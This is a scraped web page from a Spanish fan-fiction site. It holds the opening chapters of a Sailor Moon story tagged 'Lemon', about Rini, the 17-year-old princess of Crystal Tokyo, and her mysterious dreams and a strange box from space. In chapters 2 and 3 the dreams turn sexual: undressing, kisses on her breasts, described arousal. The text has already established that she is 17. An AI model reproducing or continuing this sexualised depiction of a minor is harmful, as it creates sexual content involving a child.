

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/el-reencuentro-de-la-luna-llena-by-sweetengel/
body_size: 31303
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>el reencuentro de la luna llena by sweet_engel</title>

        <meta name="description" content="el reencuentro de la luna llena by sweet_engelSummary: serena chiba o rini como le dicen sus amigos es una joven algo traviesa divertida , con mucha ilucion ...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://fanfic.es/el-reencuentro-de-la-luna-llena-by-sweetengel/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="el reencuentro de la luna llena by sweet_engel">

        <meta property="og:description" content="el reencuentro de la luna llena by sweet_engelSummary: serena chiba o rini como le dicen sus amigos es una joven algo traviesa divertida , con mucha ilucion ...">

        <meta property="og:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="el reencuentro de la luna llena by sweet_engel">

        <meta property="og:url" content="https://fanfic.es/el-reencuentro-de-la-luna-llena-by-sweetengel/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-08T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="el reencuentro de la luna llena by sweet_engel">

        <meta name="twitter:description" content="el reencuentro de la luna llena by sweet_engelSummary: serena chiba o rini como le dicen sus amigos es una joven algo traviesa divertida , con mucha ilucion ...">

        <meta name="twitter:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="el reencuentro de la luna llena by sweet_engel">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://fanfic.es/#website", 
		"url": "https://fanfic.es", 
		"name": "fanfic.es", 
		"description": null, 
		"publisher": { "@id": "https://fanfic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://fanfic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "el reencuentro de la luna llena by sweet_engel",

          "description": "el reencuentro de la luna llena by sweet_engelSummary: serena chiba o rini como le dicen sus amigos es una joven algo\u00a0traviesa divertida , con mucha ilucion ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fanfic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-08T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/el-reencuentro-de-la-luna-llena-by-sweetengel\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/el-reencuentro-de-la-luna-llena-by-sweetengel\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "el reencuentro de la luna llena by sweet_engel",

              "item": "https:\/\/fanfic.es\/el-reencuentro-de-la-luna-llena-by-sweetengel\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6907" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            el reencuentro de la luna llena by sweet_engel
        </div>

        

        <article>

            <h1>el reencuentro de la luna llena by sweet_engel</h1>

            <div class="article-meta">

                <span>📅 08/09/2025</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=33920">el reencuentro de la luna llena</a> by <a href="https://fanfic.es/viewuser.php?uid=49027">sweet_engel</a><span>Summary: </span><p>serena chiba o rini como le dicen sus amigos es una joven algo traviesa divertida , con mucha ilucion de encontrar a el amor  verdadero y que ama mucho a sus padres: los reyes del tokio de cristal.</p><p>su vida era muy tranquila hasta que un enemigo ataco tokio de cristal y con mucha decicion tuvo que viajar al pasado con el fin de encontrar a unas gerreras desconocidas que serian la salvacion del tokio de cristal ;pero:</p><p>¿como encontraria a las nuevas gerreras si el pasado no se encuentra en peligro?; ¿que sorpresas le aguardarian al llegar al pasado?</p><p>amores ; alegrias,encuentros  y reencuentros todo esto y mas en esta historia que tiene de todo un poco</p><p>                               :: ((<br></br>                              *: (=' :') :*<br></br>                              •.. (,('')('')¤°</p><p>LOS PERSONAJES SON ROPIEDAD DE LA GRAN NAOKO TAKEUCHI PERO LA HISTORIA ES MIA</p><p>si quieren saber como sigue la historia entren y lean........</p><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&catid=34">SAILOR MOON</a> <span>Characters: </span> Ninguno<br></br><span>Generos: </span> Romance<br></br><span>Advertencias: </span> Lemon<br></br><span>Challenges:</span> <br></br> <span>Series:</span> Ninguno<br></br><span>Chapters: </span> 49 <span>Completed:</span> No <span>Word count:</span> 86954 <span>Read:</span> 19756<span> Published: </span>29/08/2012 <span>Updated:</span> 15/10/2013 <span>Summary: </span><p>serena chiba o rini como le dicen sus amigos es una joven algo traviesa divertida , con mucha ilucion de encontrar a el amor  verdadero y que ama mucho a sus padres: los reyes del tokio de cristal.</p><p>su vida era muy tranquila hasta que un enemigo ataco tokio de cristal y con mucha decicion tuvo que viajar al pasado con el fin de encontrar a unas gerreras desconocidas que serian la salvacion del tokio de cristal ;pero:</p><p>¿como encontraria a las nuevas gerreras si el pasado no se encuentra en peligro?; ¿que sorpresas le aguardarian al llegar al pasado?</p><p>amores ; alegrias,encuentros  y reencuentros todo esto y mas en esta historia que tiene de todo un poco</p><p>                               :: ((<br></br>                              *: (=' :') :*<br></br>                              •.. (,('')('')¤°</p><p>LOS PERSONAJES SON ROPIEDAD DE LA GRAN NAOKO TAKEUCHI PERO LA HISTORIA ES MIA</p><p>si quieren saber como sigue la historia entren y lean........</p><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&catid=34">SAILOR MOON</a> <span>Characters: </span> Ninguno<br></br><span>Generos: </span> Romance<br></br><span>Advertencias: </span> Lemon<br></br><span>Challenges:</span> <br></br> <span>Series:</span> Ninguno<br></br><span>Chapters: </span> 49 <span>Completed:</span> No <span>Word count:</span> 86954 <span>Read:</span> 19756<span> Published: </span>29/08/2012 <span>Updated:</span> 15/10/2013 <span>Story Notes:</span><p>como ya saben los personajes no me pertenecen pero la historia es muy buena</p><span>Story Notes:</span><p>como ya saben los personajes no me pertenecen pero la historia es muy buena</p><a name="1"></a>recordando el pasado,viviendo el presente by sweet_engel<span>Author's Notes:</span><p>este es mi primer fic la verdad estoy algo nerviosa de ponerlo pero espero que les agrade leerla tanto como me gusto escribirla lean y si hay alguna critica comenten ok?  ;)</p><span>Author's Notes:</span><p>este es mi primer fic la verdad estoy algo nerviosa de ponerlo pero espero que les agrade leerla tanto como me gusto escribirla lean y si hay alguna critica comenten ok?  ;)</p><p>Era un hermoso día en el palacio de cristal, la primavera asentaba su hermosura en todos los jardines; el palacio brillaba  gracias a los rayos del sol de primavera y el amor estaba presente en cada lugar.</p><p>La neo reina serena y el rey endimion aprovechaban esos días para revivir su amor milenario paseando por los jardines del palacio escuchando solo sus voces y los compases de sus corazones; no muy lejos de allí una joven y esbelta señorita de 17 años  que había crecido mucho desde su última batalla estaba sentada en la sala de estudio del palacio para repasar sus lecciones con su tutora personal.</p><p>Que aburrido es todo esto –penso-tendria que estar jugando en estos días como cuando era niña y salía de paseo con mis padres, es muy aburrido estar sentada aquí cuando afuera el día esta hermoso.</p><p>-rini deberías estar leendo el libro que te encargo la tutora le dijo entonces luna –sabes que tienes que estudiar para ser una buena reina en el futuro.</p><p>-hay luna no te preocupes-dijo rini-estoy descansando nada más es muy aburrido estar encerrada aquí cuando el día es muy lindo ¿cómo están papa y mama?</p><p>-ellos están saliendo  en un viaje importante me dejaron aquí para que te cuidara ,ellos estarán fuera 3 o 4 días las sailos scouts  están ocupadas en su misión de preservar la tranquilidad en el palacio de cristal.</p><p>-entonces necesitan mi ayuda – dijo rini sonriendo – yo debo ir a ayudarlas así me evitare el leer este libro enorme que no se para que me servirá  vamos luna dime donde están; no- le dijo la gata -no te lo diré porque tú tienes que estudiar- luego de dar un suspiro continuo-pequeña dama tienes que estar preparada para ser muy capaz de atender los deberes que te competen como futura reina.</p><p>Luna estoy cansada lo único que hice es estudiar y estudiar quiero divertirme como cualquier joven de mi edad ; Salir a pasear ;a menudo mi papa no me deja Salir sola siempre me está celando no deja que salga con chicos de mi edad y además cuando logro salir el me llama cada dos minutos recordándome la hora a la que tengo que llegar exclamo rini levantándose de su sitio y viendo por la ventana- siempre pensé que ser mayor sería muy bueno tendría la libertad de hacer todo cuanto quiero pero ahora ya no me gusta mucho la idea.</p><p>-rini tienes que comprender –le dijo entonces la gata acercándose a ella-cuando eres mayor tienes muchas más cosas que hacer y por las cuales tienes que preocuparte además tu papa solo está tratando de que estés  bien el te quiere mucho sabes? Además tienes que entender que es muy celoso  o no recuerdas acaso lo que paso cuando vino un príncipe a hacer una visita diplomática y le coqueteo a tu mama.</p><p>Rini sonrio;claro que recordaba ese día había mucho movimiento en el palacio cuando llego ese príncipe sus padres lo recibieron en el salón principal , entonces el príncipe se atrevió a decirle  a la reina  que era la mujer más hermosa que había visto y que si la hubiera conocido antes que el rey endimion no hubiera parado  hasta que ella se casara con él , ella solo agradeció el cumplido y sonrio;eso no le agrado mucho a el rey que durante toda la visita del príncipe no dejo sola a la reina, la acompañaba a todos los lugares a los que iba de visita y eso hacía que casi todo el palacio se sorprendiera pues el príncipe nunca había sido tan receloso con la reina.</p><p>Entonces rini recordó las veces en las que ella había ido al pasado; como su papa y su mama se amaron tanto incluso cuando la muerte estaba presente ellos se mantenían juntos afrontando todo, y exclamo en voz alta-como me gustaría encontrar a alguien que me quiera así como papa quiere a mama alguien que pueda arriesgar su vida por mi y….</p><p>Se detuvo entonces cuando un recuerdo regreso a su mente era helios el Pegaso del que ella se había enamorado cuando era niña cuando lo conoció el era un joven de 16 años que se encargaba de cuidar los sueños hermosos de las persona ahora sería un joven de 24 años ¿abría cambiado? No lo sabía pero lo que si sabía es que él se habría olvidado de ella tendría a alguien más a su lado y cuidarían juntos los sueños hermosos de las personas del futuro, ella entonces dijo -y nada mas mejor voy a estudiar.</p><p>Muy lejos de allí en el país de los sueños hermosos un apuesto joven de 24 años se estaba preparando para hacer una visita.</p><span>End Notes:</span><p>espero les haya gustado el siguiente capitulo se titula sueños y lo subire pronto lo prometo gracias</p><span>End Notes:</span><p>espero les haya gustado el siguiente capitulo se titula sueños y lo subire pronto lo prometo gracias</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="2"></a>Capítulo 2 :sueños by sweet_engel<span>Author's Notes:</span><p>bueno aqui esta el otro capitulo lo acabo de terminar y revisar asi que sin mas preambulos ......................</p><span>Author's Notes:</span><p>bueno aqui esta el otro capitulo lo acabo de terminar y revisar asi que sin mas preambulos ......................</p><p>La princesa rini estaba sola en su habitación esperando a que las sailor scouts se desocuparan y fueran a hablar con ella pero ella no llegaron, triste la princesa se recostó en su cama y durmió  en su sueño ella estaba en el pasado pero ahora con su apariencia actual paseaba con sus aun jóvenes padre y jugaba con sus amigas entonces una voz la llamo ,ella corrió al encuentro de esa voz  y llego a un bosque diferente de los que conocía tenía una laguna en el centro y arboles que la rodeaban por todos lados de pronto esa voz le dijo-hermosa pequeña dama ya no puedo verte como cuando eras niña ahora debo ser invisible para ti como tú lo eres para mí pero te prometo que volveremos a vernos te dejo un presente esta cerca de la laguna tómalo y guárdalo hasta la hora de vernos, ella se acerco cuando la voz dejo de hablar y encontró una rosa roja como las que su padre le entregaba a su madre cuando se  encontraban.</p><p>Despertó de ese sueño algo inquieta estaba asustada por que no entendía cual sería el significado de ese sueño pero lo que más la asusto fue que en su mano estaba la rosa que ella había recogido en su sueño.</p><p>Salió a la terraza y pensó en lo que le había dicho en su sueño -si tan solo mama estuviera aquí --dijo entonces--ella sabría qué tengo que hacer.</p><p>Entonces vio algo extraño en el cielo se parecía a una estrella fugaz  pero su color era diferente era algo rojizo que cuando choco con el suelo no estallo como debió haber pasado, era algo diferente.</p><p> las sailor scouts al ver el raro fenómeno fueron a verificar que rini estuviera bien, al entrar en la habitación la vieron en la terraza  –-rini se apresuraron a decir--estas bien.</p><p>--claro chicas es solo que esa luz que paso por el cielo me intrigo un poco quiero ir a ver qué es lo que paso--dijo, entonces sailor mercury le dijo que debía quedarse en su habitación y que ellas irían a verificar lo sucedido--está bien dijo rini algo enojada--me quedare en el palacio con luna y diana, y dicho esto salió a buscar a las gatas; las sailor scouts estaban preocupadas.</p><p> -–Creen que sea un nuevo enemigo--dijo haruka. hemos estado mucho tiempo sin tener un solo enemigo--dijo a su vez michiru,mientras miraba a su espejo--y lo que sea que paso no lo puedo visualizar en mi espejo es como si una fuerza oscura me impidiera ver lo ocurrido.</p><p>No hay de qué preocuparse -–agrego  mina --quizás solo haya sido un pedazo de asteroide que cayó y por eso no lo podemos observar ;tal vez sea mejor no preocuparnos mucho no hemos tenido enemigos desde que custodiamos el Tokio de cristal y eso puede habernos afectado después de todo estábamos acostumbradas a tener enemigos.</p><p>Sailor Venus puede tener razón --dijo entonces setsuna --tal vez solo estamos siendo algo dramáticas pero hay que tener cuidado la ausencia de los reyes es un buen momento para que se pueda producir un ataque, sailor scouts vayamos a crear la barrera protectora, mañana veremos qué fue lo que ocurrió.</p><p>Todas se fueron a sus lugares y luego de crear la barrera de protección fueron a descansar mientras tanto rini estaba hablando con luna:</p><p>---luna tú crees en voces que aparecen en tus sueños--–dijo rini algo nerviosa--crees que puedan decirte algo sobre el futuro o que algo va a ocurrir. No lo sé rini cada sueño nos ayuda a ver algo que queremos o enseñarnos lo que debemos hacer quizás estabas pensando en algo que te preocupaba y por eso escuchaste esa vos con la respuesta a tu preocupación--respondió luna--es mejor que duermas y dejes de preocuparte, diana por que no le haces compañía a rini por esta noche -–dijo mirando a su hija que estaba algo soñolienta. Está bien mama, vamos rini descansaremos juntas-dijo la gata a la vez que se levantaba y caminaba hacia la puerta.</p><p>Rini salió con diana no sin antes dar las buenas noches a luna y fue a dormir; en sus sueños venia recuerdos del pasado y la hacían sonreír. entonces se soñó con un matrimonio, era su matrimonio, su esposo era un joven de cabellos plateados ella quería verle el rostro pero algo nublaba su vista cuando lo intentaba, sus padres estaban felices y las sailor scouts  no tenían sus trajes de guerreras entonces su novio la tomo por la mano y la beso en los labios ; la llevo a una habitación decorada hermosamente en donde ella  abrazo a su esposo se sentía tan feliz de estar con él, entonces él la tomo por la cintura y empezó a besarle el cuello de manera dulce ella se sentía diferente con esos besos pero le gustaban, empezó a bajar el cierre de su vestido y sus besos bajaron hacia sus hombros y su pecho que no estaba cubierto por el vestido, luego el empezó a quitar el vestido de su cuerpo .</p><p>Ella despertó muy jadeante y sonrojada ese sueño no era de los que acostumbraba tener pero había algo que le gustaba y la hacía sentir diferente</p><p>ya era de día así que ella decidió salir a caminar tenía que pensar que causaba esos sueños. Mientras caminaba se encontró con las sailor scouts ellas le preguntaron si no quería ir con ellas a investigar pero a diferencia de otras veces ella se negó diciendo que tenía algunas cosas que hacer, a ellas le sorprendió pero se despidieron y se fueron.</p><span>End Notes:</span><p>bueno espero le haya gustado el siguiente capitulo la verdad el inicio es diferente del que debia haber sido sin embargo es mejor dejar algunas cosas para mas tarde jijijijijijijiji como siempre espero sus comentario y criticas eso si constructivas ok?</p><span>End Notes:</span><p>bueno espero le haya gustado el siguiente capitulo la verdad el inicio es diferente del que debia haber sido sin embargo es mejor dejar algunas cosas para mas tarde jijijijijijijiji como siempre espero sus comentario y criticas eso si constructivas ok?</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="3"></a>Capítulo 3:Una nueva amenaza by sweet_engel<span>Author's Notes:</span><p>bueno aqui esta el tercer capitulo espero que les guste</p><span>Author's Notes:</span><p>bueno aqui esta el tercer capitulo espero que les guste</p><p>Lejos del palacio Las sailor scouts estaban muy confundidas lo que había llegado a la tierra no era algo común era una especie de caja pequeña y muy reluciente como si fuera de oro.ellas la vieron entonces mercury intento  revisarla con su pequeño ordenador y no lo consiguió estaba muy contrariada ,nunca había pasado eso; llego el turno de michiru quien con su espejo intento observar que era lo que contenía esa caja pero al igual que mercury no lo consiguió, haruka algo exasperada saco entonces su sable e intento cortarlo pero lo único que hiso fue que esta saliera volando.</p><p>Todas estaban preocupadas,entonces sailor saturn dijo—chicas seria mejor llevarse esa caja al laboratorio del rey en el palacio a su llegada, el rey mismo la investigara y sabremos qué es lo que contiene, hasta entonces encerrémosla en un campo protector para que no existan problemas; y dicho esto se dirigió con paso firme a la extraña caja la tomo entre sus manos y se la llevo, tras de ella fueron todas las demás saliors.</p><p>Mientras tanto En el jardín, rini estaba aun con el recuerdo de ese sueño, no entendía la causa que lo origino, pero se sentía tan bien ahí junto a ese extraño joven que por un momento quiso volver a soñar con lo mismo; pero cuando regresaba a la realidad se sentía avergonzada no podía pensar en eso.</p><p>--ahhh me volveré loca—dijo al fin—ese sueño fue una señal de que algo importante pasara estoy segura pero ¿qué será?</p><p>en ese instante diana llego corriendo y le informó sobre lo que habían encontrado las sailor scouts pidiendo también que fuera a ver ese objeto;--eso es --dijo ella –eso, hare me distraeré para que ya no vuelva a pensar en eso. Diana sin entender de lo que hablaba le  pregunto inocentemente— ¿en que estas pensando rini? Ella asustada de haber hablado tan fuerte movió su cabeza negando a la vez que decía –nada nada solo estaba hablando conmigo misma, mejor nos vamos quiero ver que es lo que encontraron apresúrate; y dicho esto salió corriendo rápido mientras que respiraba aliviada a diana le intrigaba lo que le sucedía a su amiga pero luego le preguntaría a ella misma.</p><p>Cuando Llegaron al laboratorio, encontraron a las sailor scouts  intentando crear la barrera de protección pero no resultaba algo había en esa caja que no dejaba que las sailos scouts pudieran emplear sus poderes en ella. Rini se acerco entonces y vio algo que nadie había observado; en aquella caja había un pequeño botón a un costado, de seguro si se presionaba con cuidado podría abrirse y ver que había en su interior pero cuando lo comento a las demás ellas se opusieron a la idea diciendo que esperarían al rey para tomar alguna acción. Ella asintió con la cabeza y salió; todas estaban muy preocupadas pues rini nunca actuaba así de esa forma, siempre buscaba la forma de persuadirlas a que hicieran lo que ella queria ; tambien sonreía , jugaba y a veces se conseguía problemas ella sola, como su madre cuando era una joven pero ahora estaba diferente algo le pasaba, entonces sailor saturn se quito la transformación y como hotaru salió tras ella.</p><p>–Rini rini espérame—dijo hotaru—quiero hablar contigo es muy importante; rini volteo a ver a su amiga que corría muy rápido a su encuentro y se detuvo a esperarla .cuando la alcanzo rini sonrío y le contesto – ¿que querías decirme? espero que sea importante porque quiero olvidar un sueño que tuve</p><p>--¿un sueño? Qué clase de sueño, tal vez yo pueda ayudarte con eso, dijo su amiga</p><p>—no, en realidad, no es nada solo me preguntaba cual era su significado eso es todo —dijo rini— pero mejor dime tu qué es lo que sucede.</p><p>La verdad es que quiero saber qué te sucede, te note algo distraída y preocupada hoy en la mañana y ahora tu ánimo no ha cambiado; tiene algo que ver con ese sueño que mencionaste, pregunto hotaru. Si , es que  tuve un sueño muy diferente de los que acostumbro tener y eso me está preocupando—y con algo de sonrojo en sus mejillas agrego—se trata de una voz misteriosa que apareció en mi sueño, luego desperté y cuando volví a dormir y soñé con un joven  y un matrimonio. Hotaru estaba algo sorprendida; entonces le tomo la mano y le dijo que cerrara los ojos, rini algo intrigada hiso lo que su amiga le pidió .luego ella abrió sus ojos sin avisar y vio a su  amiga ruborizarse mucho y ella aparto su mano rápido; hotaru se sorprendió por la actitud pero había visto sus sueños y entendio, aclaro su voz y le dijo—rini, creo que es mejor que te vayas a descansar a tu habitación, luego abrazo a rini y se fue.</p><p>Algo contrariada rini regreso a su habitación como lo recomendó su amiga y se acostó en su cama  intentando dormir. cuando lo logro su sueño fue más placentero que nunca :ella estaba sentada a orillas de un rio de pronto apareció el mismo joven con una manzana en la mano, se sentó a su lado, y se la dio; ella cogió la fruta y la mordió luego se la dio en un modo coqueto a él, quien la recibió gustoso y le dio una mordida justo donde ella lo había hecho luego le dio un beso tan apasionado que ella sintió que sus piernas le temblaban mientras que el soltaba la manzana y empezaba a abrazarla , entonces ;ella empezó sin pensarlo a desabrocharle la camisa con la que él estaba vestido ,sus besos se desviaron a su pecho mientras él le acariciaba su espalda. ella perdió el sentido cuando el desabrocho el cierre del vestido y empezó a besar sus senos , y al sentir su piel en contacto con la de él solo quería que ese placer nunca desapareciera, entonces él le susurro al oído te amo , te necesito y ella sonrío; le cogió la cara y le dio un apasionado beso, era dulce besar sus labios aunque no pudiera ver el rostro completo. Entonces despertó no sabía que pensar de los sueños que tenia lo único que sabía era que esos sueños la estaban volviendo loca.se levanto, recordó de la rosa roja la busco y la encontró debajo de su almohada estaba tan intrigada por como apareció que se quedo mirándola.</p><p>Mientras tanto en el laboratorio del palacio el botón que tenía la extraña caja empezó a presionarse por sí misma algo, estaba a punto de suceder.</p><span>End Notes:</span><p>espero que les guste el capitulo subire el otro mañana</p><p>espero sus criticas y sus comentarios byee</p><span>End Notes:</span><p>espero que les guste el capitulo subire el otro mañana</p><p>espero sus criticas y sus comentarios byee</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="4"></a>Capítulo 4:Una sorpresa para todos by sweet_engel<span>Author's Notes:</span><p>jijiji lo siento no tenia mucho tiempo para subir los nuevos capitulos pero qui estan</p><span>Author's Notes:</span><p>jijiji lo siento no tenia mucho tiempo para subir los nuevos capitulos pero qui estan</p><p>Pasaron así tres días desde que esa extraña caja apareció en la tierra, nada extraño había pasado hasta entonces, no obstante, las sailor scouts estaban al pendiente de vigilar cualquier  reacción que esta tuviera, sin percatarse de que el botón ya estaba presionado.</p><p>Era el día mas deseado para rini ,por fin sus padres llegarían y así sabría que contenía esa extraña caja llegada desde el espacio, también esperaba conversar con su madre, la había extrañado mucho durante esos días ya que era la única con quien podría hablar de esos extraños sueños que la estaban atormentando, claro sin que su padre se enterase de que se trataba la conversación pues él era celoso y de seguro se pondría a interrogar a todo el mundo en busca de una respuesta a los sueños de su hija. </p><p>Mientras pensaba en cómo hablar con su madre pensó también en organizar una pequeña fiesta de bienvenida y luego de dar muchas vueltas al asunto se decidió en contarles a las chicas ,que aceptaron ayudarla,¿ pero a qué hora llegarían los reyes? Ni ellas ni rini sabían exactamente  y ese sería un problema enorme  pues necesitaban tiempo. Sailor Venus dijo entonces—ya sé, yo me encargare de vigilar la entrada por si ellos llegan antes de tiempo</p><p>--pero que harás para que no entren al palacio-dijo sailor mercury – seguro que estarán cansados y querrán descansar.</p><p> Yo me encargare de eso—respondió entonces diana—mientras jugaba encontré una pequeña cabaña de madera en los patios que están por detrás del palacio, creo que si me esfuerzo puedo llevarlos hasta ahí si es que llegaran antes.</p><p>Está bien, empecemos entonces. Michiru y yo nos encargaremos de la decoración, dijo haruka. —Y yo me encargare de cocinar algo diferente-dijo alegre sailor Júpiter –hace mucho que no cocino nada para mis amigos. Pero necesitare ayuda: rei, Ami y setsuna ¿pueden ayudarme en la cocina? </p><p>Está bien-dijeron las tres en coro.</p><p>Hotaru y yo traeremos los adornos –dijo rini – además ayudaremos a diana a arreglar la cabaña para mis papas, si es que llegan antes, y dicho esto salieron todas a sus labores. Mientras estaban en camino rini le pregunto a diana que había dentro de la cabaña y diana respondió que no lo sabía pues ella nunca había entrado, solo la había visto desde fuera, hotaru dijo que ella entraría primero para ver que todo estuviera 